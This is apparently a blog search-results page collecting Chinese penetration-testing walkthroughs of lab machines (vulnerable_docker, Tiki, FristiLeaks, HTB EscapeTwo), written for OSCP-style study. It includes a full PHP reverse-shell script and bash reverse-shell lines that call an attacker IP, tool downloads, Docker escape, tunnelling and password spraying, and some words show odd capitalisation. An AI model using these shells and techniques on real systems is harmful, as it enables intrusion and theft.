

搜索到
91
篇与
的结果
-

 vulnerable_docker,3种代理方法打入内网,frp,msf,reGeorg 该项目是NotSoSecure作者精心制作的项目环境,目标是获取获得root权限并找到flag.txt文本信息,该项目作为OSCP考试培训必打的一个项目环境,该作者评定该环境为渗透中级水准难度。接下来不管是零基础学习渗透者,还是有些基础的渗透者,甚至是高水平的渗透人员读该的技巧和文章都能学习到一些红队知识。——freebuf:YLion下载链接:https://download.vulnhub.com/vulnerabledocker/vulnerable_docker_containement.ova信息收集利用arp-scan进行主机发现arp-scan -l端口SYN全端口扫描,并指定好速率为4nmap -sS 10.10.10.129 -T4 -p-只开放了8000端口,并没有80端口这里用kali自带的密码字典,爆破时间较长,可以用开源的一个项目的字典git clone https://github.com/danielmiessler/SecLists利用wpscan进行用户枚举,和后台密码爆破,只有一个bob用户wpscan --url http://10.10.10.129:8000/ -e u -P darkweb2017-top10000.txt爆破结果为用户:bob,密码:Welcome1写入kali自带的反弹shell,payload,内容如下<?php // php-reverse-shell - A Reverse Shell implementation in PHP // Copyright (C) 2007 pentestmonkey@pentestmonkey.net // // This tool may be used for legal purposes only. Users take full responsibility // for any actions performed using this tool. The author accepts no liability // for damage caused by this tool. If these terms are not acceptable to you, then // do not use this tool. // // In all other respects the GPL version 2 applies: // // This program is free software; you can redistribute it and/or modify // it under the terms of the GNU General Public License version 2 as // published by the Free Software Foundation. // // This program is distributed in the hope that it will be useful, // but WITHOUT ANY WARRANTY; without even the implied warranty of // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the // GNU General Public License for more details. // // You should have received a copy of the GNU General Public License along // with this program; if not, write to the Free Software Foundation, Inc., // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA. // // This tool may be used for legal purposes only. Users take full responsibility // for any actions performed using this tool. If these terms are not acceptable to // you, then do not use this tool. // // You are encouraged to send comments, improvements or suggestions to // me at pentestmonkey@pentestmonkey.net // // Description // ----------- // This script will make an outbound TCP connection to a hardcoded IP and port. // The recipient will be given a shell running as the current user (apache normally). // // Limitations // ----------- // proc_open and stream_set_blocking require PHP version 4.3+, or 5+ // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows. // Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available. // // Usage // ----- // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck. set_time_limit (0); $VERSION = "1.0"; $ip = '10.10.10.128'; // CHANGE THIS $port = 1234; // CHANGE THIS $chunk_size = 1400; $write_a = null; $error_a = null; $shell = 'uname -a; w; id; /bin/sh -i'; $daemon = 0; $debug = 0; // // Daemonise ourself if possible to avoid zombies later // // pcntl_fork is hardly ever available, but will allow us to daemonise // our php process and avoid zombies. Worth a try... if (function_exists('pcntl_fork')) { // Fork and have the parent process exit $pid = pcntl_fork(); if ($pid == -1) { printit("ERROR: Can't fork"); exit(1); } if ($pid) { exit(0); // Parent exits } // Make the current process a session leader // Will only succeed if we forked if (posix_setsid() == -1) { printit("Error: Can't setsid()"); exit(1); } $daemon = 1; } else { printit("WARNING: Failed to daemonise. This is quite common and not fatal."); } // Change to a safe directory chdir("/"); // Remove any umask we inherited umask(0); // // Do the reverse shell... // // Open reverse connection $sock = fsockopen($ip, $port, $errno, $errstr, 30); if (!$sock) { printit("$errstr ($errno)"); exit(1); } // Spawn shell process $descriptorspec = array( 0 => array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2 => array("pipe", "w") // stderr is a pipe that the child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if (!is_resouRCE($process)) { printit("ERROR: Can't spawn shell"); exit(1); } // Set everything to non-blocking // Reason: Occsionally reads will block, even though stream_select tells us they won't stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port"); while (1) { // Check for end of TCP connection if (feof($sock)) { printit("ERROR: Shell connection terminated"); break; } // Check for end of STDOUT if (feof($pipes[1])) { printit("ERROR: Shell process terminated"); break; } // Wait until a command is end down $sock, or some // command output is available on STDOUT or STDERR $read_a = array($sock, $pipes[1], $pipes[2]); $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null); // If we can read from the TCP socket, send // data to process's STDIN if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0], $input); } // If we can read from the process's STDOUT // send data down tcp connection if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT READ"); $input = fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input"); fwrite($sock, $input); } // If we can read from the process's STDERR // send data down tcp connection if (in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ"); $input = fread($pipes[2], $chunk_size); if ($debug) printit("STDERR: $input"); fwrite($sock, $input); } } fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process); // Like print, but does nothing if we've daemonised ourself // (I can't figure out how to redirect STDOUT like a proper daemon) function printit ($string) { if (!$daemon) { print "$stringn"; } } ?>此时kali开启监听nc -lvnp 1234web访问一个不存在的urlhttp://10.10.10.129:8000/2017/08/19/hello-world111111111111/创建交互式终端(这个环境没有python)python2 -c 'import pty; pty.spawn("/bin/bash")'内网渗透那么就直接信息收集吧,WordPress的站点,必存在数据交互,找数据库密码cd /var/www/html/ cat wp-config.php用户名为:WordPress,密码:WordPressISBest,但是当前shell找不到mysql命令,看来是限制了shell的命令输入这里是需要用到一个工具socat来创建交互式终端# kali wget -q https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/socat nc -lvnp 1234 # 靶机 curl -O 10.10.10.128:443/socat chmod +x socat ./socat tcp:10.10.10.128:1234 exec:'/bin/bash -li',pty,stderr,sigint,sighup,sigquit,sane这样就创建成功了系统信息收集$ uname -a Linux 8f4bca8ef241 3.13.0-128-generic #177-Ubuntu SMP Tue Aug 8 11:40:23 UTC 2017 x86_64 GNU/Linux $ lsb_release -a /bin/sh: 32: lsb_release: not found $ cat /etc/os-release PRETTY_NAME="Debian GNU/Linux 8 (jessie)" NAME="Debian GNU/Linux" VERSION_ID="8" VERSION="8 (jessie)" ID=debian HOME_URL="http://www.debian.org/" SUPPORT_URL="http://www.debian.org/support" BUG_REPORT_URL="https://bugs.debian.org/"ip信息收集本地IP信息探测,一共4个地址for i in {1..254}; do (ping -c 1 172.18.0.${i} | grep "bytes from" | grep -v "Unreachable" &); done;将扫描的的IP信息全部填到hosts变量,写入端口扫描脚本,到kali里面#!/bin/bash hosts=( "172.18.0.1" "172.18.0.2" "172.18.0.3" "172.18.0.4" ) END=65535 for host in "${hosts[@]}" do echo "===============================" echo "Scanning $host" echo "===============================" for ((port=1;port<=END;port++)) do echo "" > /dev/tcp/$host/$port && echo "Port $port is open" done 2>/dev/null done靶机下载# 靶机 curl 10.10.10.128:443/ports_scan_script.sh -O chmod +x ports_scan_script.sh ./ports_scan_script.sh响应探测curl 172.18.0.3:8022curl 172.18.0.4上图可以看到网页标题基本一模一样,那么就可以断定这是容器内的ip,用Docker做了端口转发而已,那么我们可以利用的只有两个ip地址了,分别是.2和.3由于靶机没有mysqlDocker也没有代理1:reGeorg代理之路这就需要用到———reGeorg代理之路# kali curl -o tunnel.php https://raw.githubusercontent.com/sensepost/reGeorg/master/tunnel.nosocket.php python -m http.server 443 # 靶机 cd /var/www/html curl -O 10.10.10.128:443/tunnel.php然后访问靶机http://10.10.10.129:8000/tunnel.phpGeorg says, 'All seems fine' 一切似乎都很好,kali攻击机执行如下命令python2 reGeorgSocksProxy.py -u http://10.10.10.129:8000/tunnel.php并修改代理工具proxychains配置文件vi /etc/proxychains4.conf这里代理成功了,能够正常访问靶机内网了这是第一个可以利用的内网ip我们先从第二个利用点开始,利用代理连接本地的mysql,这里会出现一个问题,连接远程数据库的时候proxychains mysql -uWordPress -pWordPressISBest -h 172.18.0.2 # ERROR 2026 (HY000): TLS/SSL error: unable to get local issuer certificate通常有两种解决方法在旧版本的mysql中 使用 --skip-ssl,如果是比较高的版本就是--ssl-mode=DISABLEDproxychains mysql -uWordPress -pWordPressISBest -h 172.18.0.2 --skip-ssl proxychains mysql -uWordPress -pWordPressISBest -h 172.18.0.2 --ssl-mode=DISABLED但是mysql用户表里面只有一个用户,并且这个密码我们已经知道了切换思路,利用那个web界面的ip,.3proxychains nmap -sT -sV 172.18.0.3 -p8022 -T4 -Pn可以看到是一个node项目,重新启动一个代理服务器,用kali的地址python2 reGeorgSocksProxy.py -u http://10.10.10.129:8000/tunnel.php -l 10.10.10.128修改代理配置vi /etc/proxychains4.conf打开浏览器,利用这个代理插件,添加一个代理访问http://172.18.0.3:8022/开始反弹shell/bin/bash -i >& /dev/tcp/10.10.10.128/1234 0>&1然后就要开始Docker逃逸了,当前Docker容器客户端,通过Docker.sock文件可以直接访问到对应的容器内部对应的学习文章:https://www.secpulse.com/archives/55928.html要进行Docker逃逸,但是没有Docker命令。。。。。。我们需要安装一个通过uname -a可以看到系统信息为ubuntu系统,再查看版本信息,为14.04cat /proc/version普通的安装不太行,我们需要换源deb http://mirrors.aliyun.com/ubuntu/ trusty main restricted universe multiverse deb http://mirrors.aliyun.com/ubuntu/ trusty-security main restricted universe multiverse deb http://mirrors.aliyun.com/ubuntu/ trusty-updates main restricted universe multiverse deb http://mirrors.aliyun.com/ubuntu/ trusty-proposed main restricted universe multiverse deb http://mirrors.aliyun.com/ubuntu/ trusty-backports main restricted universe multiverse deb-src http://mirrors.aliyun.com/ubuntu/ trusty main restricted universe multiverse deb-src http://mirrors.aliyun.com/ubuntu/ trusty-security main restricted universe multiverse deb-src http://mirrors.aliyun.com/ubuntu/ trusty-updates main restricted universe multiverse deb-src http://mirrors.aliyun.com/ubuntu/ trusty-proposed main restricted universe multiverse deb-src http://mirrors.aliyun.com/ubuntu/ trusty-backports main restricted universe multiverse利用echo命令将上面的源重定向/etc/apt/souRCEs.listecho '源' > /etc/apt/souRCEs.list apt-get update apt-get install Docker.io然后执行如下命令,会报一个错误,cannot enable tty mode on non tty input,不能在非tty输入上启用tty模式,也就是这个终端不是交互式终端,需要创建一个交互式终端,也可以直接返回到网页上进行操作Docker run --rm -it -v /:/tmp/1/ WordPress /bin/bash我们返回网页,一切正常Docker run --rm -it -v /:/tmp/1/ wordpress /bin/bash cd /tmp/1 cat flag_3Docker学习与remote API未授权访问分析和利用:https://www.secpulse.com/archives/55928.html代理二:MSF利用MSF的监听,并对ip和端口进行修改use exploit/multi/handler set lhost 10.10.10.128 set lport 1234 run -j # 将这个监听程序放到后台执行,上线了就会生成会话新建一个终端,查看是否在监听中netstat -tulnp访问修改的木马文件http://10.10.10.129:8000/2017/08/19/hello-world1111111111111111/进入到已经上线的会话1sessions -i # 显示所有已经上线的会话 sessions 1 # 进入第一个会话但是这个会话并不是稳定的shell(不是交互式终端),我们可以利用MSF创建交互式终端use post/multi/manage/shell_to_meterpreter set session 2 run查看网卡信息ipconfig 或者 ifconfig # MSF命令不是系统命令查看路由信息 route添加路由表run autoroute -s 172.18.0.0/24查看路由表情况run autoroute -p退出当前会话 bg 即 background 不会导致shell断开,开始配置路由use post/multi/manage/autoroute set SUBNET 172.18.0.0 # 你刚刚看到的路由情况填到这里 set session 3 run进行内网探测(ip存活数量)use auxiliary/scanner/portscan/tcp set session 3 set rhosts 172.18.0.0/24 run开启socks4a proxy代理:use auxiliary/server/socks_proxy set SRVPORT 1090 set session 2 runshi用netstat -tulnp查看断开占用情况netstat -tulnp设置好代理后就需要修改代理文件(这里修改的是kali的nat网卡的ip,而不是127.0.0.1为的就是方便Windows机器连接这个代理,从而能使用浏览器访问靶机内网)vi /etc/proxychains4.conf socks5 10.10.10.128 1090成功进入内网代理三:frpfrp利用工具wget https://github.com/fatedier/frp/releases/download/v0.22.0/frp_0.22.0_linux_amd64.tar.gzfrpc.ini[common] server_addr = 192.168.27.195 server_port = 7000 [http_proxy] type = tcp remote_port = 7777 plugin = socks5frps.ini[common] bind_port = 7000 bind_addr = 0.0.0.0随后准备上传到靶机上# kali python -m http.server 443 # 靶机 cd /tmp curl -O 10.10.10.128:443/frpc curl -O 10.10.10.128:443/frpc.ini chmod +x frpc # kali ./frps -c frps.ini # 靶机 ./frpc -c frpc.ini注:如果靶机出现如下问题那么就需要在frps.ini中添加如下内容,此时就能代理成功了,原因: frp 客户端和服务器的系统时间相差过大,导致身份验证超时。authentication_timeout = 0修改代理工具proxychains4vi /etc/proxychains4.conf成功进入内网如果需要浏览器访问的话,前面已经演示过了,这里再演示一遍,打开代理插件,选择连接即可,输入kali的代理地址和端口学习于:https://www.freebuf.com/vuls/347867.html,文章写的很好,可以参考参考,这里还有CS上线的方法,默认CS只能上线windows,但是这里用了插件,能上线linux。往期推荐【OSCP】超长攻击链,TommyBoy1dot0——过年快乐!一分钟搭建本地大模型DeepSeek!永久免费!无需联网!一条命令即可搭建!【OSCP】IMF缓冲区提权靶机渗透【OSCP】稀有靶机-Readme【RCE剖析】从0-1讲解RCE漏洞绕过,Windows与Linux/RCE漏洞绕过方式总结SQL注入绕过某狗的waf防火墙,这一篇就够了,6k文案超详细从零开始学SQL注入(sql十大注入类型):技术解析与实战演练【渗透测试】DC1~9(全) Linux提权靶机渗透教程,干货w字解析,建议收藏【OSCP】tar、zip命令提权—zico2
 -

Tiki提权靶机渗透 【OSCP】Tiki提权靶机渗透下载链接:https://www.vulnhub.com/entry/tiki_1,525/做题一定要先看题目,提示我们有一个CVE漏洞哦,不,我们的网络服务器被入侵了。攻击者使用的是Oday,所以我们不知道他是如何进入管理面板的。调查。 这是一个OSCP准备盒,是基于我最近发现的一个CVE。它在OSCP实验室机器级别。 如果你需要提示联系我在Twitter上:S1lky_1337,应该在VirtualBox和Vmware上工作。arp-scan -l 主机发现和端口扫描访问80端口直接上信息收集插件Wappalyzer内容管理系统漏洞检索,但是不清楚版本信息查看源代码直接搜索相关的版本关键字(没有什么东西)再找找和官网url相关的信息(有些cms应用在跳转链接的时候呢会加上版本信息)目录扫描出来一个文件,泄露了版本信息dirsearch -u http://10.10.10.196/tiki那么直接返回来看漏洞信息,选择那个21版本的searchsploit -m 48927告诉我们管理员密码被删除,使用BurpSuite可以直接登录成功,那么它的登录框在哪呢Admin Password got removed. Use BurpSuite to login into admin without a password从目录扫描的结果中可以看到,但是没有权限后面又看了看主页。。。尝试登录的时候我们要把pass删除再发送请求,这样就能直接登录成功(漏洞脚本提示),也可以直接用BurpSuite,原理都是一样的这儿有一个文件上传上传一句话木马这个能看到页面源码尝试连接,失败查看所有修改过的页面有一对账号密码silky:Agy8Y7SPJNXQzqAssh登录成功有了密码直接sudo,发现所有文件都能sudo,那么sudo -i至此提权成功!往期推荐红日靶场3,joomla渗透,海德拉SMB爆破,域内5台主机横向移动教学Linux 32位Crossfire游戏缓冲区溢出独立开发零显卡AI引擎!媲美DeepSeek,附源码【OSCP】Tr0ll 靶机全系列(1-3),FTP被玩坏了神器分享 红队快速打点工具-DarKnuclei从零开始学SQL注入(sql十大注入类型):技术解析与实战演练【渗透测试】DC1~9(全) Linux提权靶机渗透教程,干货w字解析,建议收藏【渗透测试】12种rbash逃逸方式总结利用MySQL特性,WAF绕过技巧SQL注入绕过某狗的WAF防火墙,这一篇就够了,6k文案超详细
-

FristiLeaks1.3-提权靶机渗透 清者自清链接:https://www.vulnhub.com/entry/fristileaks-13,133/作者:Ar0xA难度:中等主机发现,以及快速的80探测全端口syn扫描nmap -sS 192.168.111.153 -T4 -p- -A爬虫协议这个界面似曾相识啊,就是上面那些url,一个路径下面有一个图片,这不就是Tr0ll系列的内容嘛?那个FTP匿名登录的。这张图告诉我们说,This is not the url,不是这个url,貌似是想要我们找URL信息分析源码,从这个图片标签中,就能分析出网站根目录中都对应着一个图片查看这个图片的上级目录,没有利用信息首页源码wappalyzer信息那么只剩下首页那几个大字了找到上面那张图的最后一个单词,fristi打靶机的时候,一定要第一时间查看源码!这里有一个base64编码信息这里可以看到是一个png的文件头,说明是一个png文件将他重定向为一个png文件密码信息KeKkeKKeKKeKkEkkEk,但是没有用户啊继续查看源码,eezeepz此时得到了账号密码登录成功让我们选择一个图片文件随意上传,Only allowed are: png,jpg,gif,限制了png,jpg,gif格式抓包改格式,还是上传失败的看这里,有一个apache中间件利用这个apache中间件的解析漏洞,他不是一个编号漏洞,而是配置不当,具体描述如下访问成功连接即可反弹shell/bin/bash -i >& /dev/tcp/192.168.111.128/6666 0>&1创建一个交互式终端python -c 'import pty; pty.spawn("/bin/bash")'从当前网站根目录开始信息收集,既然涉及到了登录,那么大概率用到了数据库,检查一下checklogin.php账号密码:eezeepz / 4ll3maal12#目前也就只有这一条信息eezeepz 用户存在,使用数据库的密码尝试登录,失败了其他信息收集bash-4.1$ uname -a Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux bash-4.1$ lsb_release lsb_release bash: lsb_release: command not found bash-4.1$ cat /etc/os-release cat /etc/os-release cat: /etc/os-release: No such file or directory bash-4.1$ find / -perm -4000 -print 2>/dev/null find / -perm -4000 -print 2>/dev/null /bin/mount /bin/fusermount /bin/umount /bin/su /bin/ping /bin/ping6 /sbin/pam_timestamp_check /sbin/unix_chkpwd /usr/bin/crontab /usr/bin/chsh /usr/bin/sudo /usr/bin/chfn /usr/bin/newgrp /usr/bin/chage /usr/bin/gpasswd /usr/bin/passwd /usr/libexec/openssh/ssh-keysign /usr/libexec/pt_chown /usr/sbin/suexec /usr/sbin/usernetctl直到回家的路上,看到一个jerry写的txt文件,似乎是让我们清理掉eezeepz的homehey eezeepz your homedir is a mess, go clean it up, just dont delete the important stuff. -jerry很多的命令,但是有也包含了一个txt文件查看内容意思大致就是说,需要将 /usr/bin/* 目录下的文件夹中复制到我home下面,来自/home/admin/下面这段话,应该是说让我们建立一个计划任务,每分钟以我的用户(admin)进行运行根据上面的提示,让我们放入一个runthis文件,而这个文件,类似/etc/crontab(计划任务)文件,在这里是以admin用户定时执行任务,所以我们的思路是可以利用这个漏洞拿到admin的shell开启一个微型的http服务python -m http.serverTips :wget的时候,不添加http等关键字也可以wget 192.168.111.128:8000/py_shell_release.py方法一:echo '/usr/bin/../../bin/chmod -R 777 /home/admin' > runthis这个时候也能直接查看admin目录下面的文件信息了,越权成功方法二:echo '/usr/bin/python /tmp/py_shell_release.py' > runthis此时就可以直接断开连接了,然后nc监听就行(耐心等待一会儿),反弹成功,获取到admin用户的权限创建交互式终端,查看这两个txt文件python -c 'import pty; pty.spawn("/bin/bash")'不清楚上面是什么加密的话,可以查看当前目录下面的一个py文件,包含了这个加密的信息,通过这些代码,就可以写出解码的代码解码的代码参考import base64,codecs,sys def decodeString(str): base64string= codecs.decode(str,'rot13') return base64.b64decode(base64string[::-1]) cryptoResult=decodeString(sys.argv[1]) print cryptoResult第一个结果:LetThereBeFristi!第二个结果:thisisalsopw123切换一个用户看看,成功一个去到当前用户的根目录,~,有一个suid文件sudo -l 也是这个文件,有了suid还能sudo不知道文件怎么用?history,继续信息收集发现能够以root身份执行命令 sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom /bin/bash那么使用 /bin/bash 试试,提权成功。如果/bin/bash不成功,还可以试试反弹shell往期推荐【oscp】WEBDEVELOPER,tcpdump提权【oscp】tar、zip命令提权—zico2【oscp】稀有靶机-Readme【oscp】Hackme【渗透测试】DC1~9(全) Linux提权靶机渗透教程,干货w字解析,建议收藏【oscp】Node
-

HTB-EscapeTwo HTB:EscapeTwo已有信息为rose/KxEPkKe6R8su我们使用nmap进行端口扫描nmap -sT -p- -T5 -A -Pn 10.10.11.51Tips:如果发现端口扫描的慢的话,要用代理比如小猫,kali代理到小猫的那个端口,修改proxychAIns的配置文件 /etc/proxychAIns4.conf 然后 proxychAIns openvpn lab_xxxxx.ovpn 挂到后台就行修改hostsecho "10.10.11.51 sequel.htb" | sudo tee -a /etc/hosts尝试一个基本的SMB枚举(已知信息),看看是否能登录成功┌──(root㉿kali)-[/data/demo] └─# crackmapexec SMB sequel.htb -u rose -p KxEPkKe6R8su --computers SMB sequel.htb 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domAIn:sequel.htb) (signing:True) (SMBv1:False) SMB sequel.htb 445 DC01 [+] sequel.htbrose:KxEPkKe6R8su SMB sequel.htb 445 DC01 [+] Enumerated domAIn computer(s) SMB sequel.htb 445 DC01 sequel.htbDC01$枚举SMB服务器共享信息SMBmap -u 'rose' -p 'KxEPkKe6R8su' -H 10.10.11.51使用SMBclient登录┌──(root㉿kali)-[/data/demo] └─# smbclient //sequel.htb/Users -U sequel.htb\rose Password for [SEQUEL.HTBrose]: Try "help" to get a list of possible commands. smb: > dir . DR 0 Sun Jun 9 09:42:11 2024 .. DR 0 Sun Jun 9 09:42:11 2024 Default DHR 0 Sun Jun 9 07:17:29 2024 desktop.ini AHS 174 Sat Sep 15 03:16:48 2018 6367231 blocks of size 4096. 880750 blocks avAIlable smb: > ┌──(root㉿kali)-[~] └─# smbclient //sequel.htb/'Accounting Department' -U sequel.htb\rose Password for [SEQUEL.HTBrose]: Try "help" to get a list of possible commands. smb: > dir . D 0 Sun Jun 9 06:52:21 2024 .. D 0 Sun Jun 9 06:52:21 2024 accounting_2024.xlsx A 10217 Sun Jun 9 06:14:49 2024 accounts.xlsx A 6780 Sun Jun 9 06:52:07 2024 6367231 blocks of size 4096. 871029 blocks avAIlable smb: >参数解释smbclient : 这是一个用于与SMB/CIFS(Common Internet File System)服务器进行交互的命令行工具。它可以用来浏览共享资源、上传/下载文件等操作。//sequel.htb/Users : // 这是目标SMB共享的起始路径,sequel.htb是目标主机的域名或IP地址,Users 是共享资源的名称,通常表示存储用户文件的共享文件夹。-U sequel.htb\rose : -U参数用于指定连接时使用的用户名,sequel.htb工作组/域,rose具体的用户名执行该命令后,系统通常会提示输入 rose 用户的密码。输入正确的密码后,用户将能够访问 Users 共享中的文件和目录,类似于在文件资源管理器中访问网络共享。我们登录到Accounting Department这个smb服务器的时候发现了两个xlsx表格文件,我们尝试将这个文件下载下来我们使用get命令下载这两个文件此时得到了密码信息angela/0fwz7Q4mSpurIt99 oscar/86LxLBMgEWaKUnBG kevin/Md9Wlq1E5bZnVDVo sa/MSSQLP@ssw0rd!有一个sa账户,像是mssql的用户名和密码,并且1433端口也是开启的(待会会用上)我们将上面的密码保存到一个txt文件中,枚举域内用户echo '0fwz7Q4mSpurIt99 86LxLBMgEWaKUnBG Md9Wlq1E5bZnVDVo MSSQLP@ssw0rd!' > pass.txt netexec ldap 10.10.11.51 -d sequel.htb -u 'rose' -p 'KxEPkKe6R8su' --users将用户名保存到user.txtAdministrator Guest krbtgt michael ryan oscar sql_svc rose ca_svc此时你的目录下面有这四个文件┌──(root㉿kali)-[/data/demo] └─# ls accounting_2024.xlsx accounts.xlsx pass.txt user.txt就接下来使用密码喷洒得到账号密码信息oscar 86LxLBMgEWaKUnBG通过 WinRM(Windows Remote Management)协议对目标主机 10.10.11.51 进行身份验证nxc winrm 10.10.11.51 -u 'oscar' -p '86LxLBMgEWaKUnBG'利用mssql执行系统命令netexec mssql 10.10.11.51 -u 'sa' -p 'MSSQLP@ssw0rd!' --local-auth -X 'whoami'利用dir进行目录遍历,发现一个sql2019,应该是mssql的目录netexec mssql 10.10.11.51 -u 'sa' -p 'MSSQLP@ssw0rd!' --local-auth -X 'dir c:/'继续遍历netexec mssql 10.10.11.51 -u 'sa' -p 'MSSQLP@ssw0rd!' --local-auth -X 'dir c:SQL2019ExpressAdv_ENU'发现一个sql-Configuration.INI文件netexec mssql 10.10.11.51 -u 'sa' -p 'MSSQLP@ssw0rd!' --local-auth -X 'dir c:SQL2019ExpressAdv_ENU'查看文件内容netexec mssql 10.10.11.51 -u 'sa' -p 'MSSQLP@ssw0rd!' --local-auth -X 'type c:SQL2019ExpressAdv_ENUsql-Configuration.INI'发现两个东西SQLSVCPASSWORD="WqSZAF6CysDQbGb3" SQLSVCACCOUNT="SEQUELsql_svc"参数介绍SQLSVCACCOUNT表示 SQL Server 服务将在一个名为 sql_svc 的域账户下运行。SQLSVCPASSWORD 是 SQLSVCACCOUNT 账户的密码再次进行密码喷洒 netexec mssql 10.10.11.51 -u user.txt -p 'WqSZAF6CysDQbGb3' --continue-on-success得出两个凭证,测试哪个能利用winrm进行登录netexec winrm 10.10.11.51 -u user.txt -p 'WqSZAF6CysDQbGb3' 